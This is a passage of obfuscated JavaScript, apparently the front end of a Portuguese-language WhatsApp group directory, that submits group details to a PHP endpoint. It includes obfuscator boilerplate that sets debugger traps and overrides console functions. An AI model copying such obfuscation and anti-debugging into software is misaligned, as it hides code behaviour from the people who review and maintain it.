0x507,0x727,0x734,0x663,0x6aa)](_0x531d82(0x247,0xec,0x2a1,0x10e,0x12e)+'d')):_0x5d28be[_0x3b5290(-0x5f,0xbe,-0x80,0x9b,0xad)](_0x5d28be[_0x1b619d(-0x9f,0xbf,0x1c6,0x45,0x1e1)],_0x5d28be[_0x209715(0x4f5,0x2cf,0x343,0x483,0x3ed)])?_0x37358f=_0x43d996:_0x5d28be[_0x209715(0x668,0x4a2,0x6c2,0x614,0x679)](alert,_0x5d28be[_0x1b619d(0x2c3,0x2a1,0x1b9,0x30d,0x303)](_0x5d28be[_0x13b7bb(0x5bb,0x399,0x543,0x666,0x6fe)](_0x5d28be[_0x3b5290(0x12a,0xa7,-0x81,0x5d,0xe2)],_0x4fd72d[_0x13b7bb(0x5e9,0x5fe,0x730,0x6dc,0x5d7)+'h']),_0x5d28be[_0x3b5290(0x127,0xa4,-0x100,0xbb,0x1a7)]));else{if(_0x5d28be[_0x1b619d(0x214,0x119,0x237,0x1a2,-0x70)](_0x5d28be[_0x1b619d(0x2ac,0x30b,0x190,0x22e,0x1c5)],_0x5d28be[_0x13b7bb(0x839,0x6cc,0x7c7,0x767,0x628)]))_0x5d28be[_0x3b5290(0x134,-0x94,-0x41,0xe0,-0xb7)](_0x519caf,_0x5d28be[_0x209715(0x85e,0x5ca,0x5f2,0x6ea,0x561)](_0x5d28be[_0x3b5290(0x191,0x364,0x124,0x2c5,0x3ff)](_0x5d28be[_0x209715(0x4de,0x48c,0x486,0x482,0x440)],_0x40b070[_0x209715(0x7d0,0x79d,0x632,0x669,0x651)+'h']),_0x5d28be[_0x13b7bb(0x67d,0x685,0x5a7,0x692,0x5b6)]));else{_0x5d28be[_0x209715(0x678,0x72b,0x853,0x71f,0x62f)]($,_0x5d28be[_0x209715(0x6e1,0x7bb,0x672,0x6ef,0x634)])[_0x531d82(0x27c,0x5c3,0x4f8,0x571,0x404)](),_0x5d28be[_0x209715(0x43e,0x555,0x3b6,0x40e,0x309)]($,_0x5d28be[_0x13b7bb(0x887,0x90b,0x7bf,0x83c,0x7ed)])[_0x209715(0x65a,0x5fe,0x651,0x4e2,0x651)]();var _0x279463={};_0x279463[_0x209715(0x696,0x5c6,0x6ea,0x6b6,0x86c)+_0x1b619d(0x27c,0x163,0x321,0x117,0x2de)]=_0x1184b8,_0x279463[_0x209715(0x7bb,0x76c,0x86c,0x6c8,0x708)+_0x531d82(0x442,0x1c0,0x4c5,0x38d,0x32f)+_0x531d82(0x257,0x1b1,0x99,0x1eb,0x24f)]=_0x115514,_0x279463[_0x531d82(0x4be,0x474,0x586,0x572,0x3d5)+_0x3b5290(0x290,-0x62,-0x17,0xe5,0x275)]=_0x127c50,_0x279463[_0x209715(0x462,0x4e3,0x44c,0x3f1,0x3e6)+_0x531d82(0x2d6,0x28a,0x3bf,0x34d,0x383)]=_0xbbacdd,_0x279463[_0x531d82(0x258,0x373,0x2f5,0x2c9,0x343)+_0x531d82(0x390,0x3ea,0x432,0x556,0x439)]=_0x4fd72d,$[_0x531d82(0x359,0x251,0x3e3,0x114,0x2c8)]({'method':_0x5d28be[_0x13b7bb(0x6c6,0x847,0x690,0x4f8,0x636)],'url':_0x5d28be[_0x209715(0x741,0x5c4,0x816,0x755,0x726)](url_,_0x5d28be[_0x3b5290(0x2ad,0x80,0x23e,0x1c6,0xf3)]),'data':_0x279463})[_0x531d82(0x51c,0x48a,0x59e,0x29b,0x438)](function(_0x4b2ac7){function _0x37d220(_0x7770e7,_0x101b51,_0x5e08a5,_0x493ed1,_0x4141a2){return _0x13b7bb(_0x7770e7-0x14b,_0x101b51-0x1ea,_0x7770e7- -0x311,_0x493ed1-0x151,_0x4141a2);}function _0x49a42d(_0x36ef29,_0x4521a4,_0x7cabcc,_0x1d6e26,_0xd0e862){return _0x209715(_0x36ef29,_0x4521a4-0x181,_0x7cabcc-0xb3,_0x7cabcc-0x1b9,_0xd0e862-0xca);}function _0x1c0025(_0x37907d,_0x21b368,_0x38ac77,_0x426c2a,_0xd2a33a){return _0x3b5290(_0x37907d-0x194,_0x21b368-0xb9,_0x38ac77-0x111,_0x38ac77-0x29b,_0x37907d);}var _0x1e4294={'nVRvP':function(_0x57351f,_0x3eb457){function _0x47a299(_0xb9e280,_0x346384,_0x344b32,_0x215f31,_0x3016dc){return _0x5030(_0x215f31-0x1d,_0x3016dc);}return _0x5d28be[_0x47a299(0x3ef,0x60c,0x31d,0x4bf,0x5da)](_0x57351f,_0x3eb457);},'eDMgR':_0x5d28be[_0x20e9b7(0x599,0x4a6,0x404,0x550,0x575)],'HPWyy':function(_0x5872c2,_0x339c79){function _0xcfc3cd(_0x3a646e,_0x1e2cfa,_0x1d1787,_0x1352b5,_0x17c2c2){return _0x20e9b7(_0x1e2cfa,_0x1e2cfa-0x19f,_0x1d1787-0xba,_0x3a646e-0x191,_0x17c2c2-0x6c);}return _0x5d28be[_0xcfc3cd(0x72a,0x6d1,0x59e,0x863,0x747)](_0x5872c2,_0x339c79);},'kxQyV':_0x5d28be[_0x49a42d(0x6f2,0x5f0,0x624,0x7db,0x5b8)],'AFrze':_0x5d28be[_0x1e600c(0x705,0x831,0x9b9,0x73b,0x74e)],'eMRNg':_0x5d28be[_0x1c0025(0x50a,0x5f2,0x477,0x323,0x537)]};function _0x20e9b7(_0x935fce,_0x5cb029,_0x1fe86f,_0xe05769,_0x4e262a){return _0x531d82(_0x935fce-0xd1,_0x5cb029-0x4e,_0x1fe86f-0x17a,_0x935fce,_0xe05769-0x12b);}function _0x1e600c(_0x240b56,_0x2d4f98,_0x389892,_0x13f550,_0x213bd3){return _0x13b7bb(_0x240b56-0xbc,_0x2d4f98-0xa4,_0x2d4f98-0x124,_0x13f550-0x11,_0x213bd3);}_0x5d28be[_0x1c0025(0x39b,0x54d,0x3e8,0x3fd,0x380)](_0x5d28be[_0x20e9b7(0x541,0x3f2,0x563,0x41a,0x554)],_0x5d28be[_0x1c0025(0x59d,0x2ae,0x420,0x5aa,0x36a)])?(_0x5d28be[_0x20e9b7(0x694,0x55d,0x4fc,0x4fb,0x45e)](alert,_0x4b2ac7),_0x5d28be[_0x37d220(0x2fa,0x1f0,0x317,0x418,0x19a)]($,_0x5d28be[_0x37d220(0x20f,0x5e,0x58,0x35a,0x30e)])[_0x49a42d(0x7b8,0x6f3,0x5fe,0x5a6,0x497)+'t']()):(_0x1e4294[_0x20e9b7(0x3ee,0x19a,0x382,0x34e,0x367)](_0xb0a941,_0x1e4294[_0x37d220(0x39c,0x399,0x2d6,0x3f1,0x2fe)])[_0x1e600c(0x5f1,0x6cd,0x5cf,0x558,0x811)](),_0x1e4294[_0x49a42d(0x8e9,0xa0e,0x896,0x957,0x9f6)](_0x24e71d,_0x1e4294[_0x49a42d(0x56a,0x551,0x6e1,0x6a4,0x856)])[_0x1c0025(0x542,0x33a,0x470,0x384,0x5a9)](_0x1e4294[_0x37d220(0x486,0x585,0x33e,0x493,0x4f5)],_0x1e4294[_0x49a42d(0x9bb,0x760,0x850,0x8fe,0x851)]));});}}}}}}}else{var _0x108405=_0x5d28be[_0x3b5290(0x28,-0x14,0x8d,0x190,0xae)][_0x1b619d(-0x21,0xfa,0x2b0,0x1ad,-0xa2)]('|'),_0xaf4d37=0x23e*-0x3+0x86a+-0x90*0x3;while(!![]){switch(_0x108405[_0xaf4d37++]){case'0':var _0xbab345=_0x1de4a2[_0x4e7766];continue;case'1':_0x29ee42[_0x3b5290(0x1de,0x30c,0x2b1,0x320,0x29e)+_0x209715(0x45b,0x6cc,0x45d,0x56e,0x4ac)]=_0x1bfdd4[_0x3b5290(0x368,0x1e0,0x1db,0x320,0x305)+_0x1b619d(0x55,0x1c7,0x2b1,0x173,0xb8)][_0x531d82(0x4a8,0x22f,0x200,0x320,0x365)](_0x1bfdd4);continue;case'2':_0x29ee42[_0x3b5290(0x1d9,0x41c,0x31e,0x26c,0x217)+_0x1b619d(0x271,0x2c1,0x11d,0x23c,0x37f)]=_0x1010f3[_0x1b619d(0x3a6,0x279,0x181,0x3c7,0x26a)](_0x191476);continue;case'3':_0x2a3fd3[_0xbab345]=_0x29ee42;continue;case'4':var _0x29ee42=_0x27307e[_0x3b5290(0xce,-0x50,-0x36,0xfb,0x2b5)+_0x13b7bb(0x610,0x728,0x5c3,0x688,0x40f)+'r'][_0x1b619d(-0x41,0x6f,-0xd6,0xb9,0x125)+_0x3b5290(-0xcb,-0x65,0xf8,-0x33,-0x8d)][_0x531d82(0x404,0x221,0x26d,0x304,0x365)](_0x55607e);continue;case'5':var _0x1bfdd4=_0x207c61[_0xbab345]||_0x29ee42;continue;}break;}}}else{if(_0x5d28be[_0x3b5290(-0xa0,0xaa,0xfc,0xec,0xc8)](_0x5d28be[_0x3b5290(0xff,0x266,0xf8,0x11e,0x23c)],_0x5d28be[_0x1b619d(0x78,0x19c,0x1d1,0x3d,0x20a)]))_0x5d28be[_0x13b7bb(0x5dd,0x3ea,0x4cf,0x58f,0x36b)](alert,_0x5d28be[_0x3b5290(0x1af,0x321,0x2da,0x1d8,0x53)]);else{var _0x3cc760=_0x259e5a[_0x531d82(0x1f8,0x28d,0x263,0x30f,0x253)](_0x4c25bc,arguments);return _0x354c53=null,_0x3cc760;}}}function _0x5870(){var _0x15476d=['r\x20Cat','gtXYb','po_1','upo.','LqlIp','creve','DPQOA','\x20e\x20in','nRomP','css','oExxz','KSoUE','zToYk','regra','LIcMz','cButt','ACWFS','ress-','trim','List','#butt','GOQxx','dczZx','po.ph','info','.cent','o\x20pre','bodyg','qGOYY','WojVO','hRlwj','QSLVn','fQjWK','CqEkq','knnvQ','mKgBS','yeMGL','kMaPK','kADnz','iIiCw','tem\x20u','xWvPg','Kxjes','VWzzz','at.wh','BTNOO','zYFpF','bind','cNibP','mBPtE','baECL','3773392QcMQLo','MhAOd','QdWyc','#shar','SpKJE','ZPupG','ohCHb','soVnm','CCvkp','QlEQP','IXMGK','QRguf','0\x20car','CxjiK','UMwOi','eDxbx','gger','|3|4|','call','BMIFF','wBGAr','toayk','YQwIZ','UzGXn','yjwIh','GbOnr','desc','zzXUe','res.\x0a','HRXLY','tem:\x20','yopAC','UuaZK','WSEjw','kiZie','{}.co','kHOCz','aabPd','WaUCz','a-zA-','RlFfL','#regr','XmeXl','Ayhab','lVvlC','imo\x206','bYjZB','vpZAk','OHLOO','flegj','milZg','XkFOu','jfbNy','DYDiR','LcXMs','ASBKL','DEGwv','vYagw','oLoad','n()\x20','rta.\x0a','jocHy','IAgft','add','Sexee','src','datas','value','to__','lengt','bar','racte','ement','ault','CKZJb','KDACm','tqirC','UOwua','JszAJ','SJuRV','*(?:[','jOhfA','1|3|4','rUKVj','which','AiLib','onQTS','lJgNf','prop','AZSKF','bqEUK','p.com','KTQxF','dVqrk','s\x20&#9','lacGn','Voce\x20','tom','Ogcrb','pbqVk','PwAhu','zMshM','enOjB','zQivV','qRQcM','AdHqX','or,\x20t','QdobM','nomeg','__pro','tJgyh','eGrup','inner','TYbpB','sUtnP','eMRNg','cOMLB','n\x20(fu','ion\x20*','njDAB','#form','eUpEz','EpXFC','fClll','qwyOd','table','bkkCn','FzNRB','rhcmu','agIMU','IQYtq','aZnGZ','TqJhx','JgzcM','assNa','ma\x20im','JWGDA','UFIJU','gjCBY','RCEFn','jbsKE','LwtAK','PMjiK','tion','IPAZm','box','linkg','wDhgJ','haIHM','toggl','xOQvq','RYmnY','muito','WOvdw','sbisQ','hide','low','KWLdH','funct','\x22retu','a.\x0aSu','TxNVC','wUFJp','wSyrd','categ','Suas\x20','hUlcE','WzcAV','te.','inc/c','s\x20tem','ydhZJ','AFrze','zcSLM','RWFoX','gdwSj','cisa\x20','SsTrE','rn\x20th','iar\x20o','IHbCT','Onwza','\x5c(\x20*\x5c','geGru','\x20grup','HPWyy','nYJfz','naXkd','gqrQc','AGnlm','KfRlp','qJXGj','omcaF','okNVE','MEjsC','MdItJ','wKlxa','$]*)','rMsbX','382130BvYCaC','sbVtp','qwlXs','Dzipx','QIZzy','arreg','DXxeR','xKqNQ','done','sdesc','wfThX','state','ntDef','minDk','pbox','5|1|4','JbzVs','DoIeS','nly','onloa','SbhOF','abExU','obser','mbere','rILbA','|2|0|','nCGCt','HPgML','e)\x20{}','query','CTLQW','FThBY','QYFga','PcoTA','FySFG','rfil.','322JFxuWg','LOsqI','odesc','\x5c+\x5c+\x20','link.','s\x20mui','0-9a-','GOpAG','LOjFn','LnhGJ','HTML','vamen','fYeMi','WJKYq','lzYNJ','OQcNg','vOhFp','HwXZp','click','soXll','|2|3|','ione\x20','ShCNc','AbucE','MTdtG','FvMZP','DCMHm','argru','xHxQZ','hxTph','keyCo','rFKit','FIdzd','sqauk','#body','Bllyi','sbADR','_blan','njsOP','zEFzh','660;','e,\x20ou','while','o\x20min','r\x20as\x20','forEa','nstru','ById','oPhND','Escre','Xuqyo','mLzql','SCbaP','openC','toStr','vlqPH','670738VvQuSz','#carr','PaoWG','JzaXx','uRTFr','pbqeq','O\x20lin','RchKP','qyeaX','gNDip','JRvFc','magem','om-po','1|5|3','VLfYS','wngmY','izBGD','UWbNW','YflbL','preve','frLNs','m-pop','CdHpo','to\x20cu','yJSUI','kwioG','fYNIA','yvfxS','zkSrm','Bljsz','ViDAA','XczUi','BlJrl','JQXGm','ZdgZQ','hHGnr','#grup','tAXby','sqBpH','SYfWw','s\x20do\x20','excep','EzKeT','appen','loade','as\x20&#','SsjIW','nUbGa','dznys','HTggu','SCLJL',')+)+)','grupo','type','uBjWS','PqMeM','Regra','9650;','GcgBw','imo\x201','sEomK','GJNny','ebxvT','YWcjB','yyzVQ','0|1|5','uasFq','UXIVZ','va\x20um','mmnsd','bqEnr','dkqCv','RajOm','isInt','https','pJOTX','sByCl','count','vTQLj','VzhTy','eGrou','PkyUa','#sBut','4|2|3','warn','gWHmh','MkunR','zMNHc','dolXz','proto','pqnTp','butto','slkxh','HTkzu','PbSjQ','\x20curt','ZvFsF','|2|1','#popu','twrVX','acter','1904240ijZXIr','emaGE','ries','UhDFf','DKPoO','ABwvO','GKEJg','xvYdT','vFkIG','egori','CCECI','aria-','tCSmA','5|2|4','is\x22)(','e\x20ten','a\x20env','CQiuV','ebQSw','popup','pdygj','ZdIea','qwORj','uma\x20i','s.\x20Po','tCJkp','tom-e','QBBOg','SFyZi','cordo','gJgJY','nte.','ente\x20','lWAXd','rNocV','submi','SgLVe','ting','dHCkn','iAybx','QXYIi','hWUZI','sFQGj','uma\x20c','gFsTV','des','XiSnv','auto','mWHTC','te\x20no','PKJWU','0px\x200','NLkHn','ElfJu','EhTbs','dXwZC','zA-Z_','|4|3','tSMew','iulzO','yHuyM','zRbQk','jFwTj','qNArC','-imag','k\x20do\x20','inugB','Descr','lQCxG','IMRuH','bRRFq','#term','YXLcN','ZlKag','iEvFx','qiwRx','KhuRQ','.php','wCEWt','kEhGF','iMvSo','aSTpz','overf','XlwHC','GHSIf','RLRoM','wPjzs','mavLJ','attr','\x0aSua\x20','pIdil','ECDQU','myCNf','\x20o\x20gr','aqwMJ','nXNGF','Iwsqd','uwCFh','po_2','iSBnE','test','oJAnB','s-con','AYMYj','mvHOD','hqKDO','ersec','HzWhy','asdes','0|3|4','EvHtn','kBlCp','wHIrS','es.\x0a\x0a','val','(((.+','chain','JZfzX','EtzgP','\x20Cate','LQZdF','4|0|5','bvyKs','ZFcQW','atego','UCNzL','EugMP','split','SWhkx','utro\x20','Pwoqn','ycsBi','Esse\x20','zzooE','class','qjrBa','rsMTA','|4|0|','a\x20des','tor','log','rTUbv','qNplT','sldKx','iMjdj','cGMBQ','FNKBN','yXeTX','pupbo','cmHwo','|1|0','searc','zjtkv','de\x20pe','1181952qVumOG','UUqHb','LiDjP','HZpps','PucGt','jZjPk','unobs','kpDsX','QjpQI','wguRN','wFPOj','ovame','sa\x20es','LgoHy','remov','EEfxE','EDjLs','.char','QkDVN','rLbxB','VWPYL','zOjqS','error','ctere','KqyEt','text','hidde','UPOXO','lYbfG','CPWMW','GxmwD','lPAQA','flQVY','NcfVm','nVRvP','oIPNz','HdOjX','fMwem','show','OTLHN','tQWym','lMkaa','ZEKfD','nctio','DYbqn','PYPiF','uFKJN','icao\x20','GxNNc','OFwvL','KeCiH','UtQAk','upbox','Z_$][','huPXe','inclu','GGTSe','Selec','#cate','YeUAJ','hMwJE','tAXZB','AwBuN','input','ructo','aCndc','GxdmU','grvmN','\x20Adic','Fecha','#cBut','|2|1|','close','gfHAG','valid','EaOLM','kPSIg','kYmnm','rupo','jbFIu','#numb','aTDkR','apply','uWONe','WTyiQ','UVVse','Dhucw','mMTAn','Abrir','jmMDB','DPQdy','torAl','JsEMI','ara\x20e','ifHbD','yFXKE','xLnmO','lFpNR','SZUlj','mBLUa','const','NzCqq','ISiIo','nte\x20n','9036LCefra','kKtUX','xCDmw','JKQka','kxQyV','NOjZW','s\x20pre','\x20ao\x20g','inc/e','fAsjz','MLirG','LjxVk','|5|0|','gNdvt','xFUEk','oWvbp','#link','TuKMN','strin','BFehW','WgvGs','vERIX','body','init','yCzZJ','nJmWC','_imag','GkqnD','RdhDQ','pWDGE','FzdgA','YkywJ','wcBIB','descr','|0|2|','ESPpo','SgcbU','BSfqV','1|4|5','BCNbF','cDOsk','wxlmD','Qsmnk','.lazy','QKicb','KyuED','://ch','hyBMe','OZgwq','ydnKt','IoVvt','debu','yVaij','JxHqb','crHZW','e\x20mai','oeHrz','open','DUMmC','r\x20fav','zsBBE','\x20cara','ssXvP','faMXv','nAiDc','XAsNn','retur','eAPEV','FOBlg','BADmF','jCrpV','00\x20ca','px\x2020','.load','ing','WNMuL','omGru','EXECA','oxUHs','agem\x20','RvmCI','4|1|5','YpUNV','wlwVR','com\x20o','MGfFr','PjfNc','ybKAe','TpVwZ','WSxRF','\x20(tru','yeDxe','0|2|1','width','OUZAG','ajax','PrqnN','AJNjQ','Kzclx','AEDTu','TOycC','AveIN','jgOkW','trace','chVGJ','.prog','nEjJr','OQAoj','\x20nao\x20','ttIHm','wpOvJ','gxMeR','BxnHD','nviar','actio','yuFtu','rupo\x20','fJUgV','egarg','XfdwR','kDkGG','uonpP','GTCci','mGrON','o,\x20te','PxIGh','StMkm','GXIHW','MZLQZ','aYFJa','preci','ctor(','erve','OuSDu','FkvKD','ZjWGv','tukDO','gZANO','|0|1|','getEl','.titl','Fthll','URvvl','AgCqp','PpuTh','neHpf','aiXlG','NDXlR','LGgTi','nVgKt','tsYzu','DtyFi','DVHOq','MegJd','ZLFKh','ria\x20p','.clos','KHCAm','NhhUU','crica','OjYqO','gXArx','Zprre','GwXkN','aRtIo','unFnY','lRfkK','EWmgP','zLVTS','conso','Objec','MjbuB','o\x20par','reado','FDuSi','UCFFH','WvXIu','exist','eMrHH','TyMlH','dZPRh','npsWW','qUAVC','targe','SBjBB','POST','AqtVH','EcCbm','662920ZwypCK','now','ter\x20n','fvYtY','YyaOw','ovyVJ','eDMgR','rwfuE','XAWzx','QRVAw','oriag','VRksR','MoMoY','goria','SshhB','UoSrY','atsap'];_0x5870=function(){return _0x15476d;};return _0x5870();}function carregarGrupo(_0x27bf8e){function _0x159573(_0x2edb16,_0x22fdbf,_0x230715,_0x37ce19,_0x9a51b7){return _0x5030(_0x2edb16-0x81,_0x22fdbf);}var _0x2f5598={'toayk':function(_0x2c0f99,_0x34e67b){return _0x2c0f99+_0x34e67b;},'xKqNQ':_0x159573(0x3ef,0x465,0x278,0x5a2,0x24c),'GxmwD':_0x3fdcab(0x3d9,0x23e,0x34c,0x38a,0x247),'yopAC':_0x159573(0x42e,0x4d6,0x2e8,0x482,0x452)+'n','YWcjB':_0x99d240(0x2bb,0x2b8,0x449,0x1e4,0x22a)+_0x159573(0x2f3,0x4a0,0x253,0x349,0x2c1),'ZPupG':function(_0x185b77,_0x267a6d){return _0x185b77(_0x267a6d);},'wSyrd':_0x99d240(0x2a1,0x34f,0x42a,0x175,0x122)+_0x99d240(0x3d4,0x3c1,0x596,0x51f,0x512)+_0x99d240(0x222,0xb9,0x23e,0xa0,0x263)+_0x3fdcab(0x2a7,0x273,0x3a7,0x3b5,0x42a),'OHLOO':_0x9fb7c5(0x334,0x1ea,0x218,0xe8,0xba)+_0x159573(0x5d5,0x78b,0x64f,0x4f7,0x438)+_0x99d240(0x2e2,0x237,0x40f,0x3d3,0x446)+_0x159573(0x55b,0x3dd,0x462,0x4e5,0x3b2)+_0x99d240(0x411,0x3b0,0x328,0x58a,0x3ab)+_0x9fb7c5(-0x169,-0x2d,-0x1ab,-0xcb,-0xb)+'\x20)','Sexee':function(_0x62cad9){return _0x62cad9();},'cmHwo':function(_0x2effd2,_0x632796){return _0x2effd2<_0x632796;},'JKQka':_0x159573(0x2c7,0x1b3,0x25b,0x251,0x102)+_0x3fdcab(0x333,0x2dd,0x4be,0x304,0x2a8)+'3','zYFpF':_0x9fb7c5(-0x4b,0x51,-0x17,0xe2,0x1fd),'JxHqb':_0xe3cae9(0x3b3,0x548,0x415,0x4c5,0x5b0),'SshhB':_0x3fdcab(0x475,0x376,0x2d4,0x35f,0x3c3),'UPOXO':_0x159573(0x36a,0x1f5,0x313,0x50a,0x361),'mbere':_0x9fb7c5(-0x20c,-0x77,-0x1e1,-0x1cd,0x99)+_0x3fdcab(0x4c7,0x3e7,0x2fc,0x409,0x54f),'ycsBi':_0x3fdcab(0x39a,0x340,0x2ca,0x3f7,0x5ba),'StMkm':_0x3fdcab(0x315,0x1fb,0x120,0x2e1,0x27a),'Onwza':function(_0xd7c6dd,_0x3575e5){return _0xd7c6dd(_0x3575e5);},'ZEKfD':_0x99d240(0x362,0x3b8,0x37d,0x2cf,0x1b3)+_0x159573(0x2a5,0x30a,0x198,0x270,0xf5)+'p','BSfqV':function(_0x518cba,_0xc3c853){return _0x518cba(_0xc3c853);},'lMkaa':_0x3fdcab(0x197,0x309,0x333,0x35b,0x1d8)+_0x3fdcab(0x3c9,0x217,0x429,0x2c6,0x3a5)+_0x159573(0x31c,0x454,0x34c,0x440,0x44c),'bqEnr':_0xe3cae9(0x827,0x838,0x688,0x810,0x58b)+_0xe3cae9(0x578,0x5ff,0x5aa,0x73e,0x71c)+_0x3fdcab(0x380,0x1b3,0x97,0x21e,0x70)+_0x159573(0x48e,0x5a3,0x51e,0x2dc,0x592)+_0x99d240(0x476,0x2fd,0x383,0x2ff,0x55f)+_0x99d240(0x339,0x416,0x1dd,0x2e7,0x216)+_0xe3cae9(0x4a6,0x2e7,0x3e9,0x327,0x35d)+_0x159573(0x289,0x304,0x328,0xd7,0x15a)+'.','GGTSe':function(_0x2d7b95,_0x4246f7){return _0x2d7b95===_0x4246f7;},'fClll':_0x9fb7c5(0x341,0x291,0x378,0x3bc,0xf4),'oJAnB':function(_0x42552a,_0x3ce321){return _0x42552a==_0x3ce321;},'LnhGJ':function(_0x5c58da,_0x538b6d){return _0x5c58da===_0x538b6d;},'oPhND':_0x3fdcab(0x37a,0x440,0x310,0x3f6,0x2ce),'grvmN':_0x3fdcab(0x33f,0xe5,0x39f,0x2a1,0x32f),'HTkzu':_0x159573(0x5ec,0x500,0x6ff,0x5b0,0x70d)+_0xe3cae9(0x61a,0x4b1,0x4af,0x5c2,0x60e)+'2','fQjWK':_0x3fdcab(0x14b,0x38c,0x291,0x2c3,0x464)+_0x9fb7c5(0xa9,0x111,-0x4f,-0xae,0x292),'gZANO':_0x159573(0x33e,0x3c5,0x48e,0x476,0x3d6)+_0x9fb7c5(-0x1a4,-0x6c,0x129,-0x113,-0x219)+_0xe3cae9(0x572,0x52d,0x594,0x445,0x41e)+_0x99d240(0x310,0x2e6,0x318,0x3e1,0x3dc)+_0x9fb7c5(0x1b5,0x2db,0x1d2,0x2d7,0x299)+_0x99d240(0x2cb,0x20c,0x219,0x3f1,0x153)+_0xe3cae9(0x5c4,0x79a,0x5d9,0x737,0x74b)+_0x159573(0x3f3,0x492,0x4f9,0x4fa,0x515)+_0x3fdcab(0x1ee,0x87,0x8a,0x190,0x15a)+_0x9fb7c5(0x2c4,0x102,0x1f8,0x250,0x20)+_0x99d240(0x3c9,0x367,0x2e1,0x39a,0x539)+_0x3fdcab(0x2f5,0x6f,0x110,0x198,0x10c)+_0xe3cae9(0x600,0x582,0x57c,0x5fa,0x3c8)+_0x9fb7c5(-0x172,0x46,0x154,-0x5d,0xc7)+_0x9fb7c5(0x2b4,0x2b6,0x31e,0x435,0x10c),'nYJfz':function(_0x34e624,_0x48ed62){return _0x34e624(_0x48ed62);},'qjrBa':_0x3fdcab(0x1e9,0x40f,0xf0,0x28a,0x41c)+_0x99d240(0x12c,0x0,0x280,0xfe,-0x6e),'BFehW':_0xe3cae9(0x58b,0x777,0x5d5,0x477,0x59a)+_0x99d240(0x438,0x515,0x438,0x53c,0x5b5),'EDjLs':function(_0x220845,_0x576a5f){return _0x220845(_0x576a5f);},'agIMU':_0x99d240(0x208,0x27a,0x179,0x98,0x1a8)+_0x3fdcab(0x40f,0x488,0x4be,0x431,0x5a1)+'po','pqnTp':function(_0x1f9c8a,_0x2ec99c){return _0x1f9c8a(_0x2ec99c);},'sqauk':_0x159573(0x2a7,0x426,0x204,0x142,0x16a)+_0x9fb7c5(-0x54,-0x21,0x197,-0x13e,0x12f)+_0x159573(0x42d,0x2ff,0x559,0x52a,0x599)+_0xe3cae9(0x40a,0x30f,0x3f5,0x2e5,0x42a),'bqEUK':function(_0x3557ad,_0x33d34e){return _0x3557ad(_0x33d34e);},'IAgft':_0xe3cae9(0x6be,0x8a5,0x74c,0x8e8,0x6f5)+_0x159573(0x432,0x278,0x420,0x3f0,0x413)+_0x3fdcab(0x20a,0xca,0x308,0x260,0x172),'iAybx':function(_0x3f64fe,_0x34ea14){return _0x3f64fe!==_0x34ea14;},'hRlwj':_0x99d240(0x3d3,0x587,0x519,0x58d,0x307),'sFQGj':function(_0x260fb9,_0x2faae3){return _0x260fb9==_0x2faae3;},'fJUgV':_0x9fb7c5(0x20e,0x75,-0x128,-0x7f,0x188)+_0x99d240(0x279,0x322,0xb5,0x190,0x2df)+'e','EvHtn':_0xe3cae9(0x73e,0x826,0x684,0x736,0x6ee),'nVgKt':_0x3fdcab(0x2a3,0x548,0x4fa,0x405,0x4fd),'rsMTA':_0x99d240(0x139,0x185,0x218,0x82,0x1c6)+_0x159573(0x4cd,0x5b0,0x418,0x363,0x65e)+'2','SJuRV':_0x9fb7c5(0x6f,0x49,0x1f6,0x16,-0x12f)+_0x99d240(0x12c,0x20b,0x2e,-0x99,0x130)+_0x3fdcab(0x45a,0x466,0x337,0x2e6,0x157)+_0x9fb7c5(0xec,0x1bc,0xab,0x222,0x185)+_0xe3cae9(0x663,0x774,0x6af,0x708,0x82b)+_0xe3cae9(0x6df,0x44d,0x577,0x3c1,0x586)+_0x99d240(0x1f6,0x297,0x30c,0x325,0x395)+_0x3fdcab(0x391,0x4a9,0x455,0x464,0x525)+_0x159573(0x398,0x3fe,0x38d,0x4fa,0x403)+_0x159573(0x5bc,0x458,0x4b5,0x751,0x49e)+_0x3fdcab(0x18,0x34d,0x161,0x18f,0x235)+_0x9fb7c5(0x13c,0x2f5,0x166,0x222,0x3ed)+_0x159573(0x3c3,0x3a5,0x218,0x46d,0x479)+_0x99d240(0x2d3,0x43a,0x2ae,0x2ea,0x124)+_0x159573(0x2c9,0x1f9,0x129,0x257,0x19b)+_0x3fdcab(-0xb,0x1a6,0x1e,0x1a9,0x1ea)+_0x159573(0x5b2,0x5dc,0x726,0x4c1,0x401)+_0x3fdcab(0x34a,0x3fd,0x497,0x422,0x440),'qRQcM':function(_0x41de12,_0x212f76){return _0x41de12(_0x212f76);},'ECDQU':_0x9fb7c5(-0x69,0xf9,0x1c2,0x1fd,0x20f),'NzCqq':_0x3fdcab(0xf9,0x1fc,0x2af,0x18e,0x279),'LIcMz':_0x159573(0x327,0x175,0x3ee,0x3d1,0x422)+_0x3fdcab(0x124,0x1dc,0x315,0x174,0xec),'kpDsX':function(_0x51bac3,_0x36e8ca){return _0x51bac3(_0x36e8ca);},'MhAOd':_0x9fb7c5(0x92,0x99,0x234,0x1df,0x1b1)+_0x159573(0x485,0x5a5,0x591,0x3c5,0x338)+_0x3fdcab(0x2f0,0x167,0x2eb,0x147,-0x49),'gFsTV':function(_0x8d1e38,_0x234780){return _0x8d1e38(_0x234780);},'cNibP':_0x3fdcab(0x268,0x270,0xc3,0x1bf,0x27f)+_0xe3cae9(0x5ce,0x5f4,0x48c,0x2c7,0x500)+_0x3fdcab(0x141,0x39,0x10e,0x195,0x11a),'pbqeq':function(_0x7b24b4,_0x1a91f2){return _0x7b24b4(_0x1a91f2);},'GXIHW':function(_0x3fd044,_0x3e8600){return _0x3fd044(_0x3e8600);},'sEomK':function(_0x1ebf2b,_0x36d6b5){return _0x1ebf2b(_0x36d6b5);},'sbVtp':_0x9fb7c5(-0xe7,-0x3e,0xd4,0xad,0x95)+_0x159573(0x591,0x520,0x609,0x6b8,0x415),'jZjPk':function(_0x3bafa0,_0x3751c3){return 